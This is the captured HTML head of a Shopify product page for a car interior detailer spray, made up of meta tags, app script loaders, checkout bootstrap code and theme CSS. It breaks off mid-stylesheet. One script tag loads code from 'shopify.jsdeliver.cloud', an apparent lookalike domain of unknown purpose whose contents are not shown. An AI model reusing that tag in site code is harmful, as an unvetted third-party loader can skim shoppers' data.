

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ezcarcare.co.uk/products/finito-interior-cleaner
body_size: 53281
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.ezcarcare.co.uk/products/finito-interior-cleaner">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="JzzrGTDqUOgVdch4FZalwojWK04JTDnDx/N1jnGdOTq9uxVIi3OJvI8XQ8IMolSmHz1rhsGxCA/cdfIDJFH63PvoHnZVnTs+z2SzHYyBvgQI8zLxS1nI73zBR8nPdpq/RHirC/8HfJ/OsaJvMj4nmH3/CWYcipOmllJxR3r89/0U6Y77KFnPjDJZNYAfhA8o+bXiIe7Lkl+zTgX1A/Qbq5T8cWmd26CmRF3BLhK2+1nMLQ+DHNriBOgexrBk+EPQ9PPPiwG/N+tPnJBvZ32tAFMatvJVe/hpEY3k0vYiVtFbeYrY8Vy6PC7frqxoBm9sujO9mDXdYXUcTZZdvZeetBM2X1QDuyrK6DFBmGgplA0SQprowwo6YbZbAvj2ArB/+dSsmpPEQsMYgHwidJ+rB2zaG7OMSQRsF/HWL45FZIc="></script>
    <script src="//www.ezcarcare.co.uk/cdn/shop/t/48/assets/secondary.js?v=63522464628986351641764113250" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.ezcarcare.co.uk/cdn/shop/files/EZ-LOGO-favicon--png_468eecc1-9344-4b8d-99ee-ff151cfd8d9b.png?crop=center&height=32&v=1666083729&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Finito - Interior Detailer
 &ndash; EZ Car Care UK</title>

    
      <meta name="description" content="Finito – Interior Detailer Streak-free satin finish Pleasant interior fragrance Water-based formulation Easy to use on all interior surfaces Finito is our versatile interior detailing spray that leaves trim and plastics with a clean, streak-free satin finish while adding a light layer of protection. It lifts dust, dirt">
    

    

<meta property="og:site_name" content="EZ Car Care UK">
<meta property="og:url" content="https://www.ezcarcare.co.uk/products/finito-interior-cleaner">
<meta property="og:title" content="Finito - Interior Detailer">
<meta property="og:type" content="product">
<meta property="og:description" content="Finito – Interior Detailer Streak-free satin finish Pleasant interior fragrance Water-based formulation Easy to use on all interior surfaces Finito is our versatile interior detailing spray that leaves trim and plastics with a clean, streak-free satin finish while adding a light layer of protection. It lifts dust, dirt"><meta property="og:image" content="http://www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457">
  <meta property="og:image:secure_url" content="https://www.ezcarcare.co.uk/cdn/shop/files/Finito-500ml.png?v=1739379457">
  <meta property="og:image:width" content="1500">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="7.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Finito - Interior Detailer">
<meta name="twitter:description" content="Finito – Interior Detailer Streak-free satin finish Pleasant interior fragrance Water-based formulation Easy to use on all interior surfaces Finito is our versatile interior detailing spray that leaves trim and plastics with a clean, streak-free satin finish while adding a light layer of protection. It lifts dust, dirt">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="y7Lfu4BEfqzqtozy1np6Re9Dzu6FqOA8xascB5rxCYk">
<meta name="google-site-verification" content="nMKUVHnp70qMstSMFfASsv9GfNVXUahnyJokEMeGgy0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/13646237/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9a6b4533b28f50d8112f2dc9212b7e99">
<meta id="in-context-paypal-metadata" data-shop-id="13646237" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://www.ezcarcare.co.uk/products/finito-interior-cleaner.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=13646237" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":13646237,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/13646237","merchantName":"EZ Car Care UK","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"EZ Car Care UK","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"9a6b4533b28f50d8112f2dc9212b7e99","betas":["rich-media-storefront-analytics"],"domain":"www.ezcarcare.co.uk","predictiveSearch":true,"shopId":13646237,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ez-car-care-uk.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"shrine-theme-pro","id":181204222331,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ezcarcare.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.ezcarcare.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.ezcarcare.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.ezcarcare.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.ezcarcare.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.ezcarcare.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.ezcarcare.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/www.paypal.com\/tagmanager\/pptm.js?id=624b8bf2-32f6-4362-8b58-67a3352a16e5\u0026shop=ez-car-care-uk.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=ez-car-care-uk.myshopify.com","https:\/\/loox.io\/widget\/NJbboLk8M5\/loox.1614608256337.js?shop=ez-car-care-uk.myshopify.com","https:\/\/cdn.506.io\/eg\/script.js?shop=ez-car-care-uk.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ1cDd0RmNoYzVoSTZ4elZiIiwicyI6Im5vbmUifQ==\u0026v=2.5\u0026shop=ez-car-care-uk.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/ez-car-care-uk.myshopify.com.js?settings=1697636237936\u0026shop=ez-car-care-uk.myshopify.com","https:\/\/cdn.hextom.com\/js\/freeshippingbar.js?shop=ez-car-care-uk.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=ez-car-care-uk.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/d3bc5d6366701989e2db5a93793900883f2d31a6\/ez-car-care-uk.myshopify.com-1768479992136.js?shop=ez-car-care-uk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":13646237,"offset":0,"reqid":"53b6ed7e-b559-41c1-9d28-f8760169d131-1769240006","pageurl":"www.ezcarcare.co.uk\/products\/finito-interior-cleaner","u":"2c22281b1ee3","p":"product","rtyp":"product","rid":6836096663639};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ezcarcare.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.ezcarcare.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ezcarcare.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.ezcarcare.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ezcarcare.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.ezcarcare.co.uk/cdn/shop/t/48/compiled_assets/scripts.js?v=8637"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//www.ezcarcare.co.uk/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 600;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 247, 147, 33;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 247, 147, 33;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f79321;
        --gradient-base-accent-1: #f79321;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(247, 147, 33, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
